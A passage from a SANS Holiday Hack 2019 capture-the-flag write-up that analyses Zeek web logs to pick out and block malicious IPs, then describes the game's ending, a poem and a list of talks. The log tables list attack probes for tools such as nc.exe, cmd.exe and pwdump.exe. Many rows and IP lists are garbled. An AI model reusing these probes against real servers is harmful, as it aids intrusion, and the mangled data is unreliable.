| 2019-10-0 | 06 Cwdqj 42.127.244.30   | #### 1( 80 1 GET       | srf.elfu.org | /api/weather?station_id=6431141,8080017,6551294                              | h 1    | 1 Mozilla/4.0 (compatible; MSIE6.0; Windows NT 5.1)                                                                       |
| 2019-10-0 | 06 CRFSV 217.132.156.225 | ##### 10 80 1 GET      | 10.20.3.80   | /img/goodweather.png                                                         | - 1    | 1 Mozilla/4.0 (compatible; MSIE 6.0; Windows NT5.1)                                                                       |
| 2019-10-0 | 06 CGVPf 252.122.243.212 | #### 10 80 4 GET       | srf.elfu.org | /api/weather?station_id=*                                                    | H 3    | 1 Mozilla/4.0 (compatible; MSIE 6.1; Windows NT6.0)                                                                       |
| 2019-10-0 | 06 CchOr 22.34.153.164   | #### 1( 80 1 GET       | srf.elfu.org | /UnderCourseAreaslanguage.inc.pdf                                            | h t    | 1 Mozilla/4.0 (compatible; MSIE 7.0; Windos NT 6.0)                                                                       |
| 2019-10-0 | 06 CIbY8 44.164.136.41   | #### 1( 80 1 GET       | srf.elfu.org | /img/logo_zoomed2.PNG                                                        | - 5    | 1 Mozilla/4.0 (compatibl; MSIE 7.0; Windows NT 6.0; Trident/4.0; SIMBAR={7D80F6DE-8DE7-4841-9084-28FA914B0F2E}; SLCC1; .N |
| 2019-10-0 | 07 C2Y7z 203.68.29.5     | #### 1( 80 1 GET       | srf.elfu.org | /PEAR.pdf                                                                    | - 1    | 1 Mozilla/4.0 (compatible; Metasploit RSPEC)                                                                              |
| 2019-10-0 | 08 CICgk197.220.93.190   | #### 10 80 1 GET       | srf.elfu.org | /safebrowsing/downloads                                                      | - 1    | 1 Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US) ApleWebKit/525.13 (KHTML, like Gecko) chrome/4.0.221.6 safari/525.13    |
| 2019-10-0 | 09 CasXk 158.171.84.209  | 1273 10 80 5 GET       | srf.elfu.org | /api/weather?station_id=3859946,2732964                                      | H 1    | 1 Mozilla/5.0 (compatible; Goglebot/2.1; +http://www.google.com/bot.html)                                                 |
| 2019-10-1 | 17 CIWuz 226.102.56.13   | #### 1( 80 1 GET       | -            | /vendor/jquery/jquery.min.js                                                 | - 1    | 1 Mozilla/4.0 (compatible; MSIE 8.0; Windows_NT 5.1; Trident/4.0)                                                         |
| 2019-10-1 | 17 CsXRC 185.19.7.133    | #### 10 80 1 GET       | 10.20.3.80   | /js/CustomEase.js                                                            | - 1    | 1 Mozilla/4.0 (compatible;MSIE 7.0;Windows NT 6.                                                                          |
| 2019-10-1 | 17 C4hvh 87.195.80.126   | #### 1( 80 1 GET       | 10.20.3.80   | /api/weather?station_id=2844266                                              | - 1    | 1 Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.3) gecko/20100401 Firefox/3.6.1 (.NET CLR 3.5.30731            |
| 2019-10-1 | 17 CjBeF 148.146.134.52  | #### 10 80 # GET       |              | /css/freelancer.min.css                                                      | - 1    | 1 Opera/8.81 (Windows-NT 6.1; U; en)                                                                                      |
| 2019-10-1 | 17 CtygYj 53.160.218.44  | #### 10 80 2 GET       | srf.elfu.org | /api/weather?station_id=2656752,1814392,6557162,1796989                      | - 1    | 1 Mozilla/5.0 Windows; U; Windows NT5.1; en-US; rv:1.9.2.3) Gecko/20100401 Firefox/3.6.1 (.NET CLR 3.5.30729)             |
| 2019-10-1 | 17 Clqasc 249.237.77.152 | #### 10 80 1 GET       | srf.elfu.org | /scripts/mapserv.exe                                                         | - 1    | 1 Mozilla/4.0 (compatible MSIE 5.0;Windows_98)                                                                            |
| 2019-10-1 | 17 Ckzknl 10.122.158.57  | #### 1( 80 1 GET       | srf.elfu.org | /api/weather?station_id=4469146                                              | - 1    | 1 Mozilla/4.0 (compatible; MSIE 5.01; Windows NT 500.0)                                                                   |
| 2019-10-1 | 17 CgG72226.240.188.154  | #### 1( 80 1 GET       | srf.elfu.org | /api/weather?station_id=*                                                    | - 1    | 1 Mozilla4.0 (compatible; MSSIE 8.0; Windows NT 5.1; Trident/5.0)                                                         |
| 2019-10-1 | 17 ClUXe 29.0.183.220    | #### 10 80 3 GET       | srf.elfu.org | /apidocs.pdf                                                                 | - 1    | 1 Mozilla/4.0 (compatible; MSIE 6.a; Windows NTS)                                                                         |
| 2019-10-1 | 17 Cr65T: 42.16.149.112  | #### 10 80 5 GET       | srf.elfu.org | /css/freelancer.min.css                                                      | - 1    | 1 Mozilla/4.0(compatible; MSIE 666.0; Windows NT 5.1                                                                      |
| 2019-10-1 | 17 CMBV 249.90.116.138   | #### 10 80 6 GET       | srf.elfu.org | /wp-login.php                                                                | - 1    | 1 Mozilla/5.0 (Windows NT 10.0;Win64;x64)                                                                                 |

#### Malicious Activity Count: 101

At this point it is important to note that some of the IPs may be duplicates, so if we normalize this data, we're left with:

#### Unique Malicious IP Count: 98

At this point we're 2 IP addresses short of the supposed 100 needed to be blocked, we can pivot based on the 400 Bad Request; however, this gives us 104 unique IP addresses to work with.

| ts uid id.orig_h               | id.ori id id.re tre metho | d host        | uri           | riveuser_agent                                                                                                    | origin re | quest_body_len re | esponse_body_len sta | tus_code_status_msg |
|--------------------------------|---------------------------|---------------|---------------|----------------------------------------------------------------------------------------------------|-----------|-------------------|----------------------|---------------------|
| 2019-10-27 CvWq 72 183 132 205 | 5 ANNA 16 80 1 GET        | ssrf.elfu.org | /api/stations | - 1 Opera/9.23 (Windows NT 5.0; U; en)                                                                                  |           | 0                 | 0                    | 400 Bad Request     |
| 2019-10-21 CrEFq 6.144.27.227  | MMMW 16 BO 2 GET          | ssrf.elfu.org | /epidocs.pdf  | 1 Mozilla/5.0 (K11; U; Linux i686; en-U5; rv:1.9.0.2) Gecko/2008092318 Fedora/3.0.2-1.fc9 Firefox/3.0.2                 |           | 0                 | 0                    | 400 Bed Request     |
| 2019-10-26 C8FIN 155.129 97.35 | ##### 16 80 5 GET         | ssrf.elfu.org | /map.html     | <ul> <li>1 Mozilla/5.0 (K11; U; Linux 1686 (x86_64); en-U5; rv:1.9b2) Gecko/2007121016 Firefox/3.0b2</li> </ul>         | -         | 0                 | 0                    | 400 Bad Request     |
| 2019-10-24 C2USI 23 79 123 99  | mmm 14 80 2 GET           | ssrf.elfu.org | /]s/ipaddr.js | <ul> <li>1 Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.0.6pre) Gecko/2008121605 Firefox/3.0.6pre</li> </ul>  |           | 0                 | 0                    | 400 Bad Request     |
| 2019-10-25 C2HK(9.95.128.208   | AMAW 16 80 2 GET          | ssrf.elfu.org | /index.html   | 1 Mozilla/5.0 (Windows; U; Windows NT 5.1; en-CA) AppleWebKit/534.13 (KHTML like Gecko) Chrome/9.0.597.98 Safari/534.13 |           | 0                 | 0                    | 400 Bad Request     |
| 2019-10-21 CYjcel 32.168 17.54 | ##### 16 80 2 GET         | ssrf.elfu.org | /alert.html   | <ul> <li>1 Mozilla/4.0 (compatible; MSIE 4.01; Windows 98; DigExt)</li> </ul>                                           |           | 0                 | 0                    | 400 Bed Request     |
|                                |                           |               |               |                                                                                                    |           |                   |                      |                     |

If we go ahead and 'DENY' access to the 98 IPs we've found, we find that we're actually successful.

42.103.246.130,34.155.174.167,104.179.109.113,66.116.147.181,140.60.154.239,5 0.154.111.0,92.213.148.0,31.116.232.143,126.102.12.53,187.152.203.243,37.216. 249.50,250.22.86.40,231.179.108.238,103.235.93.133,253.65.40.39,142.128.135.1 0,118.26.57.38,42.127.244.30,217.132.156.225,252.122.243.212,22.34.153.164,44 .164.136.41,203.68.29.5,97.220.93.190,158.171.84.209,226.102.56.13,185.19.7.1 33,87.195.80.126,148.146.134.52,53.160.218.44,249.237.77.152,10.122.158.57,22 6.240.188.154,29.0.183.220,42.16.149.112,249.90.116.138,102.143.16.184,230.24 6.50.221,131.186.145.73,253.182.102.55,229.133.163.235,23.49.177.78,223.149.1 80.133,187.178.169.123,116.116.98.205,9.206.212.33,28.169.41.122,56.5.47.137, 19.235.69.221,69.221.145.150,42.191.112.181,48.66.193.176,49.161.8.58,84.147. 231.129,44.74.106.131,106.93.213.219,123.127.233.97,80.244.147.207,168.66.108 .62,200.75.228.240,95.166.116.45,65.153.114.120,61.110.82.125,68.115.251.76,1 18.196.230.170,173.37.160.150,81.14.204.154,135.203.243.43,186.28.46.179,13.3 9.153.254,111.81.145.191,0.216.249.31,42.103.246.250,2.230.60.70,10.155.246.2 9,225.191.220.138,75.73.228.192,249.34.9.16,27.88.56.114,238.143.78.114,121.7 .186.163,106.132.195.153,129.121.121.48,190.245.228.38,34.129.179.28,135.32.9 9.116, 2.240.116.254, 45.239.232.245, 150.50.77.238, 84.185.44.166, 33.132.98.193, 254.140.181.172, 31.254.228.4, 220.132.33.81, 83.0.8.119, 150.45.133.97, 229.229.1 89.246,227.110.45.126





Similarly if we do the same but adding on the below 6 IP addresses from 400 Bad Request results we are also successful.

72.183.132.206, 6.144.27.227, 155.129.97.35, 23.79.123.99, 9.95.128.208, 32.168.17 .54

#### Solution:

#### 0807198508261964

#### Bonus:

Although we were successful with 98 IP addresses and 104 IP addresses, this does give us some indication that the challenge is flexible. By submitting more, or less than the 100 mark we can still get the solution so long as enough of the malicious IP addresses have been blocked, and not too many legitimate ones have been blocked.

In this instance it was also found that you could cheat the challenge if you took every single IP address which only had a 1 or 2 User Agents. Once again this stretched over the 100 mark (107), but it still worked, even though it missed some IP addresses which are malicious.

0.216.249.31,10.122.158.57,10.155.246.29,10.170.60.23,102.143.16.184,103.161. 130.82,103.235.93.133,104.179.109.113,106.132.195.153,106.93.213.219,111.81.1 45.191,116.116.98.205,118.196.230.170,118.26.57.38,121.7.186.163,123.125.137. 173,123.127.233.97,126.102.12.53,127.85.72.235,129.121.121.48,13.39.153.254,1 31.186.145.73,135.203.243.43,135.32.99.116,140.60.154.239,142.128.135.10,148. 146.134.52,150.45.133.97,158.171.84.209,158.217.16.248,168.66.108.62,170.70.2 31.28,173.37.160.150,185.19.7.133,186.28.46.179,187.152.203.243,187.178.169.1 23,188.79.188.236,19.235.69.221,190.245.228.38,2.230.60.70,2.240.116.254,200. 75.228.240,203.68.29.5,217.132.156.225,22.34.153.164,220.132.33.81,223.149.18 0.133,225.191.220.138,226.102.56.13,226.240.188.154,227.110.45.126,229.133.16 3.235,229.229.189.246,23.49.177.78,230.246.50.221,231.179.108.238,238.143.78.

美达

114,249.237.77.152,249.34.9.16,249.90.116.138,250.22.86.40,252.122.243.212,25 3.182.102.55,253.65.40.39,27.88.56.114,28.169.41.122,29.0.183.220,31.116.232. 143,31.254.228.4,33.248.171.46,34.129.179.28,34.155.174.167,37.216.249.50,42. 103.246.130,42.103.246.250,42.127.244.30,42.16.149.112,42.191.112.181,44.164. 136.41,44.74.106.131,45.239.232.245,48.66.193.176,49.161.8.58,50.154.111.0,53 .160.218.44,56.5.47.137,58.24.39.89,59.212.205.2,61.110.82.125,65.153.114.120 ,66.116.147.181,68.115.251.76,69.197.224.65,69.221.145.150,74.117.44.122,75.7 3.228.192,80.244.147.207,81.14.204.154,83.0.8.119,84.147.231.129,87.195.80.12 6,9.206.212.33,92.213.148.0,95.166.116.45,97.220.93.190

If we look further at these Zeek logs we can see a lot of other pieces of information which may indicate malicious activity which has gone unchecked, and this may be an Easter Egg or placed in to put off Analysts. Some examples are shown below:

Evidence of password dumping and other suspicious binaries;

| d.orig_h 💌 i   | d.ori 👻 id.resp 💌 id | .res 👻 trar | ns_de 👻 meth 🖞 | * host       | T. iu                                                 |  |
|----------------|----------------------|-------------|----------------|--------------|-------------------------------------------------------|--|
| 41.200.96.248  | 46379 10.20.3.80     | 80          | 6 GET          | srf.elfu.org | /cgi-bin/cgiip.exe/WService=wsbroker1/webutil/ping.p  |  |
| 4.15.140.247   | 52617 10.20.3.80     | 80          | 78 GET         | srf.elfu.org | /scripts/nc.exe                                       |  |
| 2.38.29.184    | 43718 10.20.3.80     | 80          | 2 GET          | srf.elfu.org | /cgi-bin/texis.exe/                                   |  |
| 5.253.68.220   | 52617 10.20.3.80     | 80          | 74 GET         | srf.elfu.org | /sys.exe                                              |  |
| 35.197.84.54   | 53449 10.20.3.80     | 80          | 82 GET         | srf.elfu.org | /scripts/hk.exe                                       |  |
| 5.107.239.172  | 49721 10.20.3.80     | 80          | 1 GET          | srf.elfu.org | /OvCgi/webappmon.exe                                  |  |
| 12.142.113.150 | 55370 10.20.3.80     | 80          | 1 GET          | srf.elfu.org | /cmd.exe                                              |  |
| .135.16.126    | 53449 10.20.3.80     | 80          | 12 GET         | srf.elfu.org | /msadc/pwdump3.exe                                    |  |
| 9.76.203.214   | 52617 10.20.3.80     | 80          | 13 GET         | srf.elfu.org | /scripts/superlol.exe                                 |  |
| 7.192.183.115  | 53449 10.20.3.80     | 80          | 1 GET          | srf.elfu.org | /scripts/ftp.exe                                      |  |
| 36.222.208.174 | 52617 10.20.3.80     | 80          | 41 GET         | srf.elfu.org | /msadc/ft.exe                                         |  |
| 3.1.114.16     | 52617 10.20.3.80     | 80          | 81 GET         | srf.elfu.org | /scripts/dllhosts.exe                                 |  |
| 85.92.0.213    | 52617 10.20.3.80     | 80          | 60 GET         | srf.elfu.org | /3.exe                                                |  |
| 2.139.87.122   | 46231 10.20.3.80     | 80          | 1 GET          | srf.elfu.org | /scripts/cgl-bin2/msmmask.exe                         |  |
| 56.248.100.157 | 53449 10.20.3.80     | 80          | 89 GET         | srf.elfu.org | /msadc/tlist.exe                                      |  |
| 9.25.93.28     | 42707 10.20.3.80     | 80          | 1 GET          | srf.elfu.org | /scripts/sgdynamo.exe                                 |  |
| 01.15.97.85    | 46084 10.20.3.80     | 80          | 2 GET          | srf.elfu.org | /GWWEB.EXE                                            |  |
| 33.60.181.49   | 53367 10.20.3.80     | 80          | 1 GET          | srf.elfu.org | /s/software/14/06/92/32/PhotoFilterFactoryEdu.exe     |  |
| 30.125.122.11  | 49646 10.20.3.80     | 80          | 1 GET          | srf.elfu.org | /SiteScope/cgi/go.exe/SiteScope                       |  |
| 5.15.210.63    | 54151 10.20.3.80     | 80          | 1 GET          | srf.elfu.org | /scripts/331336301.exe                                |  |
| 20.185.52.101  | 35832 10.20.3.80     | 80          | 8 GET          | srf.elfu.org | /wa.exe                                               |  |
| 0.234.163.91   | 59762 10.20.3.80     | 80          | 6 GET          | srf.elfu.org | /webplus.exe                                          |  |
| 0.80.52.115    | 53449 10.20.3.80     | 80          | 81 GET         | srf.elfu.org | /pskill.exe                                           |  |
| 78.197.120.254 | 52617 10.20.3.80     | 80          | 51 GET         | srf.elfu.org | /msadc/gogo.exe                                       |  |
| 36.233.139.132 | 52617 10.20.3.80     | 80          | 64 GET         | srf.elfu.org | /cmd1.exe                                             |  |
| 73.42.126.56   | 46084 10.20.3.80     | 80          | 4 GET          | srf.elfu.org | /scripts/GWWEB.EXE                                    |  |
| 0.43.209.23    | 41866 10.20.3.80     | 80          | 5 GET          | srf.elfu.org | /cgi-bin/wa.exe                                       |  |
| 5.88.28.107    | 46084 10.20.3.80     | 80          | 7 GET          | srf.elfu.org | /GW5/GWWEB.EXE                                        |  |
| 31.75.234.206  | 52617 10.20.3.80     | 80          | 89 GET         | srf.elfu.org | /dllhosts.exe                                         |  |
| 37.159.195.202 | 59888 10.20.3.80     | 80          | 1 GET          | srf.elfu.org | /scripts/root.exe                                     |  |
| 6.48.115.29    | 41866 10.20.3.80     | 80          | 2 GET          | srf.elfu.org | /scripts/wa.exe                                       |  |
| 34.178.133.8   | 52617 10.20.3.80     | 80          | 68 GET         | srf.elfu.org | /mx.exe                                               |  |
| 6.190.191.249  | 46084 10.20.3.80     | 80          | 3 GET          | srf.elfu.org | /scripts/GW5/GWWEB.EXE                                |  |
| 78.90.201.23   | 42087 10.20.3.80     | 80          | 3 GET          | srf.elfu.org | /sresult.exe                                          |  |
| 94.50.225.21   | 53449 10.20.3.80     | 80          | 13 GET         | srf.elfu.org | /pwdump.exe                                           |  |
| 1.21.65.253    | 53449 10.20.3.80     | 80          | 93 GET         | srf.elfu.org | /plist.exe                                            |  |
| 49.84.182.54   | 46084 10.20.3.80     | 80          | 5 GET          | srf.elfu.org | /cgl-bin/GW5/GWWEB.EXE                                |  |
| 03.24.9.94     | 52617 10.20.3.80     | 80          | 33 GET         | srf.elfu.org | /msadc/1.exe                                          |  |
| 51.99.176.153  | 46247 10.20.3.80     | 80          | 1 GET          | srf.elfu.org | /scripts/MsmMask.exe                                  |  |
| 35.11.142.167  | 53728 10.20.3.80     | 80          | 1 GET          | srf.elfu.org | /product/pm/1.0.3.2/pcmechanicpm-standalone-setup.exe |  |
| 73.38.230.194  | 53808 10.20.3.80     | 80          | 68 GET         | srf.elfu.org | /scripts/fscan.exe                                    |  |
| 7.135.237.122  | 53449 10.20.3.80     | 80          | 78 GET         | srf.elfu.org | /msadc/pskill.exe                                     |  |
| 18.188.119.50  | 53808 10.20.3.80     | 80          | 65 GET         | srf.elfu.org | /scripts/ipconfig.exe                                 |  |
| 70.122.83.223  | 53449 10.20.3.80     | 80          | 76 GET         | srf.elfu.org | /msadc/kill.exe                                       |  |
| 54.26.129.144  | 43186 10.20.3.80     | 80          | 1 GET          | srf.elfu.org | /cgi-bin/mapserv.exe                                  |  |
| 50.173.3.251   | 52617 10.20.3.80     | 80          | 28 GET         | srf.elfu.org | /msadc/cmd.exe                                        |  |
| 07.150.185.51  | 53449 10.20.3.80     | 80          | 8 GET          | srf.elfu.org | /scripts/pwdump2.exe                                  |  |
| 26.97.92.231   | 49744 10.20.3 80     | 80          | 2 GET          | srf.elfu.org | /cgi-bin/mailpost.exe                                 |  |
| 4.74.244.57    | 53449 10.20.3 80     | 80          | 3 GET          | srf.elfu.org | /msadc/fto.exe                                        |  |
| 6 170 209 174  | 53768 10.20.3.80     | 80          | 5 GET          | srf elfu org | /d//Reisvuldate exe                                   |  |
| 49 237 77 152  | 43034 10 20 3 80     | 80          | 1 GET          | srf elfu org | /srrints/mansery eve                                  |  |
| 29 121 143 64  | 55285 10.20.3.80     | 80          | 1 GET          | srf.elfu.org | /cmd exe                                              |  |
| 02 27 104 115  | 53449 10 20 3 80     | 80          | 2 GET          | srf elfu org | /scripts/ftpx exe                                     |  |
| 4 180 98 155   | 54943 10 20 3 80     | 80          | 1 GET          | srf elfu org | / cmd we                                              |  |
|                | 5.545 10.20.5.00     | 00          | 1 001          | C. IC        |                                                       |  |

Suspicious usernames being sent; including the username 6666 which may be reference to Port 6666 which is commonly used for Internet Relay Chat (IRC) or more so a number of old school trojans utilize 6666 or 6667 for communications. This includes a number of which have been <u>sourced</u> from SANS.

| U                | V                 |      |     |                      |                                 |      |
|------------------|-------------------|------|-----|----------------------|---------------------------------|------|
| r tags r         | username 🖓        | 6666 | tcp | DarkConnectionInside | [trojan] Dark Connection Inside | SANS |
| (empty<br>(empty | comcomcom         | 6666 | tcp | DarkConnection       | [trojan] Dark Connection        | SANS |
| (empty           | 6666              | 6666 | tcp | irc-serv             | internet relay chat server      | SANS |
| (empty<br>(empty | support           | 6666 | tcp | ircu                 | IRCU                            | SANS |
| (empty           | root              | 6666 | tcp | NetBusworm           | [trojan] NetBus worm            | SANS |
| (empty<br>(empty | -r nessus<br>6666 | 6666 | tcp | TCPShell.c           | [trojan] TCPShell.c             | SANS |

At this point we can enter the code into the objective submission and unlock the door to the final location, The Bell Tower.



By reaching the Bell Tower we can talk to the Tooth Fairy who is now in overalls as opposed to the trademark fairy dress we saw before. The message we receive is in classic Scooby Doo style, only there's no dumb dog to blame. This in itself dates back to the 1970s. With all the hidden gems we've found, we can make the informed assumption that the 1970s or 1980s was a theme throughout this years' KringleCon.





Also within this area is Santa, Krampus, and a mysterious letter.



Thankfully, I didn't have to implement my plan by myself! Jack Frost promised to use his wintry magic to help me subvert Santa's horrible reign of holiday merriment NOW and FOREVER!



This letter leaves us holding on, thinking this isn't all over and that next year Jack Frost may make a surprise appearance to finish off what the Tooth Fairy couldn't. To be continued...



Through your diligent efforts, you brought the Tooth Fairy to justice and saved the holidays! Congratulations!

Tweet This!



During JPMinty's adventure he bumped into his Doppelganger olibhear in the Student Union. Just looking at their facial expressions gives us the impression that they're plotting something mischievous.



## Fun with doors



In our instance, exiting the Sleigh workshop causes the door to quite literally fly in from the Left of our screen Harry Potter style.

### **Final Notes**

I'd like to thank Ed Skoudis and the SANS Holiday Hack Challenge 2019 Team for all their hard work over the past 12 - 18 months, and to everyone from Counter Hack who once again put their expertise into making these challenges and a successful KringleCon.

A thanks to everyone who joined in this year and hopefully learnt some new skills which will assist in their careers or when undertaking CTF Challenges, and a special thanks goes out to all the speakers for this year's KringleCon, without whom I would have likely experienced more struggles solving some of these challenges.

And finally a thanks to you! For holding in there getting through this writeup. Thanks for reading, I hope you got something out of it!

Regards,

Jai Minton



Whose grounds these are, I think I know His home is in the North Pole though He will not mind me traipsing here To watch his students learn and grow Some other folk might stop and sneer "Two turtle doves, this man did rear?" I'll find the birds, come push or shove Objectives given: I'll soon clear Upon discov'ring each white dove, The subject of much campus love, I find the challenges are more Than one can count on woolen glove. Who wandered thus through closet door? Ho ho, what's this? What strange boudoir! Things here cannot be what they seem That portal's more than clothing store. Who enters contests by the ream And lives in tunnels meant for steam? This Krampus bloke seems rather strange And yet I must now join his team... Despite this fellow's funk and mange My fate, I think, he's bound to change. What is this contest all about? His victory I shall arrange! To arms, my friends! Do scream and shout! Some villain targets Santa's route! What scum - what filth would seek to end Kris Kringle's journey while he's out? Surprised, I am, but "shock" may tend To overstate and condescend. 'Tis little more than plot reveal That fairies often do extend And yet, despite her jealous zeal, My skills did win, my hacking heal! No dental dealer can so keep Our red-clad hero in ordeal! This Christmas must now fall asleep. But next year comes, and troubles creep. And Jack Frost hasn't made a peep, And Jack Frost hasn't made a peep...







1. 557

John Strand A Hunting We Must Go Track 1

Ed Skoudis Start Here: Welcome to KringleCon 2 Track 1



Katie Knowles How to (Holiday) Hack It: Tips for Crushing CTFs & Pwning Pentests Track 2

> James Brodsky Dashing Through the Logs Track 3

Chris Elgee Web Apps: A Trailhead Track 4

Deviant Ollam Optical Decoding of Keys Track 5

Dave Kennedy Telling Stories from the North Pole

Heather Mahalik When Malware Goes Mobile, Quick Detection is Critical Track 7 Snow Santa's Naughty List: Holiday Themed Social Engineering Track 2

Reversing Crypto the Easy Way Track 3

Chris Davis Machine Learning Use Cases for Cybersecurity Track 4

> Learning to Escape Containers Track 5

Mark Baggett Logs? Where We're Going, We Don't Need Logs. Track 6

> John Hammond 5 Steps to Build and Lead a Team of Holly Jolly Hackers Track 7

Lesley Carhart Over 90,000: Ups and Downs of my InfoSec Twitter Journey Track 7



SANS

HOLIDAY HACK 2019

KringleCon 2019 Playlist



Truly experiencing KringleCon involves scoping out every location available. Unfortunately, what makes it great, the people, also can make it hard to navigate and obtain a nice photo of the landscape.

While searching online we can sometimes find useful scripts from this same community, and in this case a piece of JavaScript was found that someone had created called 'thanosify'

```
window.setInterval(thanosify, 2000);
function thanosify(){
[].forEach.call(document.querySelectorAll('.player'), function (el) {
    if (el.className.includes("me")) {
        console.log(el)
    } else {
        el.style.visibility = 'hidden'
    }
});}
```

This was simple yet effective, if the class of a player wasn't yourself it would 'thanosify' them to make them invisible, and much like the glove that Thanos wore in the Avengers, we too can take this power through our browser console to allow us to capture the landscape which is KringleCon at Elf University.



# **AREA 1: TRAIN STATION**

